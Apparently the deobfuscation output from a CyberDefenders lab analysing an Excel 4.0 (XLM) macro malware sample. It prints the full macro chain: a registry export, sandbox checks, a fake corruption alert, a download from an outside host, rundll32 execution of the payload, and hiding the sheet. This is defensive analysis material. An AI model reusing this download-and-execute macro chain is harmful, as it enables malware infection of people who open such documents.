 File: /home/remnux/cyberdefenders/XLM_Macros/c38-xlm-macros/sample2-b5d469a07709b5ca6fee934b1e5e8e38.bin
Unencrypted xls file
[Loading Cells]
SHRFMLA (sub): 0 0 1 8 6
SHRFMLA (sub): 9 9 1 8 8
SHRFMLA (sub): 19 19 1 7 7
SHRFMLA (sub): 26 26 0 7 8
auto_open: auto_open->CSHykdYHvi!$J$727
[Starting Deobfuscation]
CELL:J727      , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\syst
em32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security c:\users\public\1.re
g /y",0,5)
CELL:J728      , PartialEvaluation   , =WAIT("2021-06-11 06:36:23.781463")
CELL:J729      , FullEvaluation      , FOPEN("c:\users\public\1.reg",1)
CELL:J730      , PartialEvaluation   , =FPOS(FOPEN("c:\users\public\1.reg",1),215)
CELL:J732      , PartialEvaluation   , =FCLOSE(FOPEN("c:\users\public\1.reg",1))
CELL:J733      , PartialEvaluation   , =FILE.DELETE("c:\users\public\1.reg")
CELL:J734      , Branching           , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
CELL:J734      , FullEvaluation      , [FALSE] GOTO(J1)
CELL:J1        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
CELL:J2        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
CELL:J4        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(
TRUE))",K5)
CELL:J5        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(
TRUE))",K6)
CELL:J6        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows
"",GET.WORKSPACE(1))), ,CLOSE(TRUE))",K7)
CELL:J7        , FullEvaluation      , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""ht
tps://ethelenecrace.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
CELL:J8        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot
be opened or repaired by Microsoft Excel because it's corrupt."",2)",K9)
CELL:J9        , FullEvaluation      , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"
",""C:\Windows\system32\rundll32.exe"",""c:\Users\Public\bmjn5ef.html,DllRegisterServer"",0,5)",K11)
CELL:J11       , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1CLOSE(FALSE)",K12)
CELL:J12       , PartialEvaluation   , =WORKBOOK.HIDE("CSHykdYHvi",TRUE)
CELL:J13       , FullEvaluation      , GOTO(K2)
CELL:K2        , FullEvaluation      , IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
CELL:K4        , FullEvaluation      , IF(GET.WORKSPACE(14)<381,CLOSE(FALSE),)